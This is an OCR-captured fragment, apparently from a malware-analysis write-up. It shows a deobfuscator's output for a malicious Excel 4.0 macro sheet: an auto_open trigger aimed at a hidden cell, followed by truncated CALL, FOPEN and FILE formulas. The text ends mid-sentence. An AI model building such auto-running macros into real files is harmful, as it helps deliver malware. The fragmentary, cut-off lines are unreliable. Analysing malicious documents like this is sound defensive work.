
Unencrypted xls file
[Loading Cells]
SHRFMLA (sub): 0 0 1 8 6
SHRFMLA (sub): 9 9 1 8 8
SHRFMLA (sub): 19 19 1 7 7
SHRFMLA (sub): 26 26 0 7 8
auto_open: auto_open->'CSHykdYHvi'!$J$727
[Starting Deobfuscation]
CELL:J727      , FullEvaluation      , CALL("
CELL:J728      , PartialEvaluation   , =WAIT(
CELL:J729      , FullEvaluation      , FOPEN(
CELL:J730      , PartialEvaluation   , =FPOS(
CELL:J732      , PartialEvaluation   , =FCLOS
CELL:J733      , PartialEvaluation   , =FILE.
--snip--;
We can see the key specified as
.
1